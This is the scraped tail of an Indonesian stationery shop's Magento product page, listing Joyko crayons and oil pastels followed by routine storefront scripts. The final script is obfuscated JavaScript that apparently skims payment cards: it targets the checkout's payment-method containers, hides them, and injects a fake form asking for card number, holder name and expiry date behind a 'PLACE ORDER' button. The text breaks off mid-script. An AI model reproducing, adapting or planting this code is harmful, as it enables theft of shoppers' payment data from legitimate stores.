Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-oil-pastel-op-48s-pp-case.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-oil-pastel-op-sku-jk-op12s-jk-op18s-jk-op24s-jk-op36s-jk-op48s-jk-op55s-jk-op72s_xwacfukhlib4hm5e.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Oil Pastel OP-55S (PP. Case) Crayon Krayon Gambar","description":"nama_produk: Joyko Oil Pastel OP-55S (PP. Case) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pastel # google_product_category_id: 4752 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Oil Pastel OP-55S (PP. Case) harga per Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-oil-pastel-op-55s-pp-case.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-oil-pastel-op-sku-jk-op12s-jk-op18s-jk-op24s-jk-op36s-jk-op48s-jk-op55s-jk-op72s_xwacfukhlib4hm5e.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Oil Pastel OP-72S (PP. Case) Crayon Krayon Gambar","description":"nama_produk: Joyko Oil Pastel OP-72S (PP. Case) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pastel # google_product_category_id: 4752 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Oil Pastel OP-72S (PP. Case) harga per Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-oil-pastel-op-72s-pp-case.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-oil-pastel-op-sku-jk-op12s-jk-op18s-jk-op24s-jk-op36s-jk-op48s-jk-op55s-jk-op72s_xwacfukhlib4hm5e.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Paper Roll Crayon ROCR-12S (Crayon Benang) Krayon","description":"nama_produk: Joyko Paper Roll Crayon ROCR-12S (Crayon Benang) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Crayon # google_product_category_id: 979 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Paper Roll Crayon ROCR-12S (Crayon Benang)","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-paper-roll-crayon-rocr-12-s-crayon-benang_b0wkqepjc7cqhset.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Screw Crayon TWCR-12mini  Crayon Putar Mini Twist ","description":"nama_produk: Joyko Screw Crayon TWCR-12mini (Crayon Putar) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Crayon # google_product_category_id: 979 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Screw Crayon TWCR-12mini (Crayon Putar) harga per Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-screw-crayon-twcr-12mini-crayon-putar.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-screw-crayon-twcr-sku-jk-twcr12m-jk-twcr24m-jk-twcr12s-jk-twcr24s_f6fuqzmvqbfi1ro2.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Screw Crayon TWCR-12S Crayon Putar Mini Twist ","description":"nama_produk: Joyko Screw Crayon TWCR-12S (Crayon Putar) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Crayon # google_product_category_id: 979 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Screw Crayon TWCR-12S (Crayon Putar) harga per Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-screw-crayon-twcr-12s-crayon-putar.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-screw-crayon-twcr-sku-jk-twcr12m-jk-twcr24m-jk-twcr12s-jk-twcr24s_f6fuqzmvqbfi1ro2.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Screw Crayon TWCR-24mini  Crayon Putar Mini Twist ","description":"nama_produk: Joyko Screw Crayon TWCR-24mini (Crayon Putar) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Crayon # google_product_category_id: 979 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Screw Crayon TWCR-24mini (Crayon Putar) harga per Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-screw-crayon-twcr-24mini-crayon-putar.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-screw-crayon-twcr-sku-jk-twcr12m-jk-twcr24m-jk-twcr12s-jk-twcr24s_f6fuqzmvqbfi1ro2.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Screw Crayon TWCR-24S  Crayon Putar Mini Twist ","description":"nama_produk: Joyko Screw Crayon TWCR-24S (Crayon Putar) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Crayon # google_product_category_id: 979 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Screw Crayon TWCR-24S (Crayon Putar) harga per Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-screw-crayon-twcr-24s-crayon-putar.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-screw-crayon-twcr-sku-jk-twcr12m-jk-twcr24m-jk-twcr12s-jk-twcr24s_f6fuqzmvqbfi1ro2.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Silky Crayon SLC-A-12 Krayon Halus ","description":"nama_produk: Joyko Silky Crayon SLC-A-12 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Crayon # google_product_category_id: 979 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Silky Crayon SLC-A-12 harga per Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-silky-crayon-slc-a-12.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-silky-crayon-slc-a-sku-jk-slc-a-12-jk-slc-a-24_swjm7wploqhzqmun.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Silky Crayon SLC-A-24 Krayon Halus ","description":"nama_produk: Joyko Silky Crayon SLC-A-24 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Crayon # google_product_category_id: 979 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Silky Crayon SLC-A-24 harga per Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-silky-crayon-slc-a-24.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-silky-crayon-slc-a-sku-jk-slc-a-12-jk-slc-a-24_swjm7wploqhzqmun.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Krayon \/ Artist Crayon Minyak - Artist Oil Pastel Joyko 12 - 24 Warna OP-12ART\/24ART","description":"nama_produk: Krayon \/ Artist Crayon Minyak - Artist Oil Pastel Joyko Berbagai Warna Mulai Dari 12 Sampai 24 Warna Untuk Mewarnai # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pastel # google_product_category_id: 4752 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Krayon \/ Artist Crayon Minyak - Artist Oil Pastel Joyko Berbagai Warna Mulai Dari 12 Sampai 24 Warna Untuk Mewarnai","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-artist-oil-pastel.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-artist-oil-p_7k7egogbjplv2qgh.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Krayon Bersih Clean Crayon Joyko Tidak Mengotori Tangan 12 dan 24 Warna Type CLCR-12 CLCR-AB-12 CLCR-AC-24","description":"nama_produk: Krayon - Crayon Clean Joyko Yang Tidak Mengotori Tangan Miliki Tip Yang Kecil Dan Lebar Yang Nyaman Digunakan Untuk Mewarnai # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Crayon # google_product_category_id: 979 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Krayon - Crayon Clean Joyko Yang Tidak Mengotori Tangan Miliki Tip Yang Kecil Dan Lebar Yang Nyaman Digunakan Untuk Mewarnai","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-clean-crayon.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-cleancrayon_dwbz9ts0uwhf1lff.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Krayon Putar \/ Screw Crayon Joyko CR-12mini | TWCR-12S | CR-24mini | TWCR-24S","description":"nama_produk: Krayon Putar \/ Crayon Minyak Bisa Di Putar - Screw Oil Pastel Joyko Dengan Aneka Warna Menarik Untuk Mewarnai # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Crayon # google_product_category_id: 979 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Krayon Putar \/ Crayon Minyak Bisa Di Putar - Screw Oil Pastel Joyko Dengan Aneka Warna Menarik Untuk Mewarnai","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-screw-crayon.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-screwcrayon_4yuuyptsowltcje7.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Krayon Halus Joyko Dengan Aneka Warna Untuk Mewarnai Gambar SLC-A-12 | SLC-A-12","description":"nama_produk: Krayon Halus \/ Silky Crayon Joyko Dengan Aneka Warna Terang Yang Cantik Untuk Mewarnai Gambar Anda # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Crayon # google_product_category_id: 979 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Krayon Halus \/ Silky Crayon Joyko Dengan Aneka Warna Terang Yang Cantik Untuk Mewarnai Gambar Anda","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-silky-crayon.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-silkycrayon_uewzm5ucftgvrlkc.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Clean Crayon CLCR-12 Krayon Bersih","description":"nama_produk: Joyko Clean Crayon CLCR-12 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Crayon # google_product_category_id: 979 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Clean Crayon CLCR-12 harga per Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-clean-crayon-clcr-12.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-clean-crayon-clcr-12-sku-jk-clcr-12.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Clean Crayon CLCR-AB-12 Krayon Bersih","description":"nama_produk: Joyko Clean Crayon CLCR-AB-12 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Crayon # google_product_category_id: 979 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Clean Crayon CLCR-AB-12 harga per Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-clean-crayon-clcr-ab-12.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-clean-crayon-clcr-sku-jk-clcrab12-jk-clcrac24_pikhhka8v3ntxumu.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Clean Crayon CLCR-AC-24 Krayon Bersih","description":"nama_produk: Joyko Clean Crayon CLCR-AC-24 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Crayon # google_product_category_id: 979 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Clean Crayon CLCR-AC-24 harga per Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-clean-crayon-clcr-ac-24.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-clean-crayon-clcr-sku-jk-clcrab12-jk-clcrac24_pikhhka8v3ntxumu.jpg"}],"category":"Crayon & Oil Pastel"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.tokoalattulis.biz.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.tokoalattulis.biz.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.tokoalattulis.biz.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.tokoalattulis.biz.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.tokoalattulis.biz.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.tokoalattulis.biz.id\/","minicartMaxItemsVisible":5,"websiteId":"25","maxItemsToDisplay":10,"storeId":"25","storeGroupId":"25","customerLoginUrl":"https:\/\/www.tokoalattulis.biz.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.tokoalattulis.biz.id\/captcha\/refresh\/","isRequired":false,"timestamp":1763532976}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var 